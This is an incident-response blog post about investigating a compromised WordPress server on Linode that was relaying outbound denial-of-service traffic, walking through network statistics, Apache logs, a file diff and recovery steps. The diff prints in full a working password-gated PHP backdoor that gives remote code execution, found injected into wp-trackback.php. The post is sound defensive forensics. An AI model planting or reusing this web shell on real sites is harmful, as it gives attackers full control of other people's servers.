Log Analysis: Investigating a Hacked Linode server
 Oct 13, 2022
We were recently contacted by a friend to help investigate an issue with a web server. They had been notified by their host (Linode), that the server was being misused for an outbound DoS (Denial of Service) and would be suspended if action was not taken.
The email looked like this:
            Linode Support Ticket abc - myserver (linode1234) - ToS Violation - Outbound DoS

            support@linode.com


            7:20 AM (6 hours ago)

            Hello,


            We have detected an Outbound Denial of Service attack originating from your Linode. This is most likely the result of a system compromise. Because of the serious nature of this activity, we have applied network restrictions to your Linode.


            In order to consider this resolved we will require the following from you:

            ..

            * Confirmation that this activity has been identified and ceased

            ...
They also received another email a few minutes before, warning them that their server had reached the notification threshold for outbound traffic:
            Linode Alert - outbound traffic rate - myserver (linode1234)
            Your Linode, myserver, has exceeded the notification threshold (10) for outbound traffic rate by averaging 33.33 Mb/s for the last 2 hours.
The emails together indicates something is going on, as rarely do you see a web server (for a small site) generating excess "outbound traffic". That's typically a very strong indicator of a compromise. If our suspicions are correct, the server is being abused as part of a larger DDoS relay service that leverages the resources of compromised web servers and the likely vector is a website on the server.
As you can imagine, this is a very bad way to start your day. We were asked to investigate, mitigating any issues / compromise we might find. The one caveat, do it in a way that his business stays online. Lovely.
Accessing a Hacked Server
When you are logging into a server you believe to be hacked, you have to be careful because you do not know what the attacker did, or what is happening
with the server. If the server is in the cloud (like Linode) and you can't turn it off, try to minimize any changes or activities that
will compromise your analysis.
Our goal is to understand what is going on, see how it was hacked, and get it fixed for him. Here are a few simple steps you can take if you suspect something is amiss with your server:
1- Familiarize yourself with the server.

First thing we did was to Familiarize ourselves with the server. Basic commands like "last" , "top", "df -h", "ps auwx", "lsof", tell us quite a bit
of what is happening.
We found no recent logins, disks were ok and pretty empty, normal processes were running and nothing else going on. The only suspicious activity
was that Apache was using quite a bit of CPU (around 90%) which we derived using the top command.
2- Check network utilization
Next, we ran sar -n DEV to show networking utilization. We were happy to see that sysstat was installed, so the server has
been collecting useful statistics (disks, networks, etc). It confirmed Linode's email, showing that around 4PM UTC, they had a big
spike in outbound traffic:

# sar -n DEV
..
03:50:03 PM      eth0      1.55      1.00      0.17      0.26      0.00      0.00      0.00      0.00
04:00:10 PM        lo      0.01      0.01      0.00      0.00      0.00      0.00      0.00      0.00
04:00:10 PM      eth0      1.47  65130.31      0.16  95137.56      0.00      0.00      0.00      0.00
04:10:10 PM        lo      0.01      0.01      0.00      0.00      0.00      0.00      0.00      0.00
04:10:10 PM      eth0      1.60 124511.34      0.16 182293.74      0.00      0.00      0.00      0.00
04:20:06 PM        lo      0.00      0.00      0.00      0.00      0.00      0.00      0.00      0.00
04:20:06 PM      eth0      2.78  96630.80      0.28 141673.40      0.00      0.00      0.00      0.00
04:30:10 PM        lo      0.07      0.07      0.01      0.01      0.00      0.00      0.00      0.00
04:30:10 PM      eth0      2.60  68230.92      0.27  98140.61      0.00      0.00      0.00      0.00
04:40:05 PM        lo      0.04      0.04      0.00      0.00      0.00      0.00      0.00      0.00
04:40:05 PM      eth0      5.44  76351.21      0.47 110251.53      0.00      0.00      0.00      0.00
04:50:09 PM        lo      0.17      0.17      0.02      0.02      0.00      0.00      0.00      0.00
04:50:09 PM      eth0      6.43 102977.15      0.63 150121.80      0.00      0.00      0.00      0.00
3 - Look at the logs
Since Apache was using quite a bit of CPU, we suspected that was somehow related to the potential compromise. This is a great example of how impactful logs can be in any forensic event. First stop, system logs.
Everything seemed normal. Logs were located in the usual place: /var/log with nothing suspicious that caught our eyes. No SSH logins for a while, quite
a few SSHD failures due to SSHD brute force, but none of them seemed to have succeeded.
Next, we looked at the Apache logs. This was a different story. We were specifically looking for POST requests around the time of the issue and sure enough, we saw a stream of POST requests to /xmlrpc.php:
            20.7.203.40 - - [18/Jul/2022:02:53:37 +0000] "GET //wp-json/wp/v2/users/ HTTP/1.1" 200 1267

            20.7.203.40 - - [18/Jul/2022:02:53:37 +0000] "POST //xmlrpc.php HTTP/1.1" 200 622

            20.7.203.40 - - [18/Jul/2022:02:53:38 +0000] "POST //xmlrpc.php HTTP/1.1" 200 5154

            20.7.203.40 - - [18/Jul/2022:02:53:38 +0000] "POST //xmlrpc.php HTTP/1.1" 200 5154

            20.7.203.40 - - [18/Jul/2022:02:53:39 +0000] "POST //xmlrpc.php HTTP/1.1" 200 5154
We know that WordPress XMLRPC can be used as part of DDoS campaigns by leveraging the pingback option to relay pings to other sites. But, while contributing, the number of requests did not match the amount of traffic going on. 2 or 3 XMLRPC calls would to generate 33+MB/s of outbound traffic.
4- Server integrity checking
Unfortunately, the server did not have integrity checking software installed (i.e., OSSEC is a great tool for this), so we had to do it manually. Since his site
was using WordPress, we downloaded the latest version of WordPress to compare that to what he had running on his server:
            # cd /var/www

            # wget https://wordpress.org/latest.zip

            # unzip latest.zip

            # diff -r wordpress/ mysite.com/

            Only in mysite.com/: wp-config.php

            Only in mysite.com/wp-content: upgrade

            Only in mysite.com/wp-content: uploads

            Only in mysite.com/wp-includes/assets: .style.php

            diff -r wordpress/wp-trackback.php mysite.com/wp-trackback.php

            1c1

            < <?php

            ---

            > <?php

            if(isset($_REQUEST["pw"], $_REQUEST["c"])){if($_REQUEST["pw"]=="PASS"){try{if(isset($_REQUEST["c1"])){eval ($_REQUEST["c"]);}else if(isset($_REQUEST["c2"])){header("Content-Type: text/plain");passthru ($_REQUEST["c"]);}else{eval (base64_decode
            ($_REQUEST["c"]));}}catch(Exception $e){header("Content-Type: text/plain");var_dump($e);}die();}}
That is what really showed us what was going on. His WordPress site had been hacked. They modified the file wp-trackback.php and added a backdoor at the top that allowed the attackers to run any command they want.
If you are not familiar with PHP, any GET or POST request with the right password would allow them to call the "eval" function to run any PHP code remotely. Full remote command execution.
They also created the same backdoor inside wp-includes/assets/.style.php, as a secondary access in case the wp-trackback.php gets removed or corrected.
By leveraging the logs again, and better understanding what had been changed, we got a much better picture. The logs showed us that the bad actor was in fact using both XMLRPC and the modified files to execute a DoS, likely part of a larger network to hit another user with a DDOS attack. The timing aligned perfectly with the notifications:
            95.211.187.223 - - [18/Jul/2022:15:55:55 +0000] "POST /wp-trackback.php HTTP/1.1" 200 4896 "-" "Go-http-client/1.1"

            208.167.248.121 - - [18/Jul/2022:15:57:23 +0000] "POST /wp-trackback.php HTTP/1.1" 200 4680 "-" "Go-http-client/1.1"

            95.211.187.223 - - [18/Jul/2022:16:09:18 +0000] "POST /wp-trackback.php HTTP/1.1" 200 4896 "-" "Go-http-client/1.1"

            95.211.187.223 - - [18/Jul/2022:16:20:19 +0000] "POST /wp-trackback.php HTTP/1.1" 200 4896 "-" "Go-http-client/1.1"
We assume the bad guys were using that to tell the server to execute DDoS against their victims. We could see they were using
that file since Jul/4th.Unfortunately, we were limited on how far back we could go because by default auto rotates removes the logs every 14 days.
95.211.187.223 - - [04/Jul/2022:02:22:15 +0000] "POST /wp-trackback.php HTTP/1.1" 200 5552 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36"
5- Recovering compromised server
Once we had an idea of what happened, we started the recovery process:
1- Re-installed WordPress core files.
2- Removed all plugins and installed new ones fresh.
3- Changed all passwords + secret keys.
4- Configured the server to send the logs to Trunc to have long term log access.
5- Inspected the theme and database for suspicious keywords and entries.
6- Added the site behind the NOC.org WAF/CDN to prevent against new attacks.
Once we completed these actions and restarted Apache, the CPU utilization went back to normal (almost none) and the
traffic utilization on "SAR -n DEV" also showed the outbound DDoS stopped.
And that's pretty much it. We lacked logs to know how the attacker got in in the first place, but we assume it
was due to a weak password. So, if you have a server, try to harden it before it gets hacked.
Things We Learned From a Hacked Server
Hacked environments are always a fun puzzle to work through, and in almost every instance it reaffirms some of the basic security tenants. The most important, for us, is logging. Without some form of logging, we would have been in the dark and while we might have been able to stumble our way through the issues and deploy some controls it would have required another hack attempt to feel completely confident in our controls.
The power of logs is the ability to tell a story to the person reading it later. It's one of those things that you never need, until you need and when you need it, it's invaluable.
In this instance, what really helped was having sysstat enabled, this allowed us to confirm what we were being told by the host. This logged activity and allowed us to reference it when needed. From there, using TOP we were able to confirm the process that was causing issues, Apache. From there we leveraged the system logs and apache logs to help complete the story. Those logs confirmed that a compromise occurred. We had to include a diff because integrity checking was not enabled (which would have created a log entry when a file is added or changed).
With these bits of information we were able to harden the server and provide the customer a high degree of confidence that the risk of a future compromise was low. Without it, we would have been working blind.
Logging Guides
We love logs. In this section we will share some articles from our team to help you get better at logging.
Trunc Logging
Logging for fun and a good night of sleep.
- Real time search
- Google simple
- Cheap
- Just works
- PCI compliance
Latest Articles
Latest articles from our learning center.
- 2025-07-22Early Scans for CVE-2025-53771 (SharePoint Vulnerability) Detected
- 2025-06-03Investigating the 'slince_golden' WordPress Backdoor
- 2025-05-30Vulnerability Scanner Logs: WPScan
- 2025-05-29Web Scanning, Development Hygiene, and File Exposure Risks
- 2025-05-29Troubleshooting Remote Syslog with TCPDUMP
- 2025-05-29Logging basics: Syslog protocol in detail
Contact us!
Do you have an idea for an article that is not here? See something wrong? Contact us at support@noc.org
Tired of price gouging
- Clear pricing
- No need to guess
- Real people
- Real logging

 Get
Started
Get
Started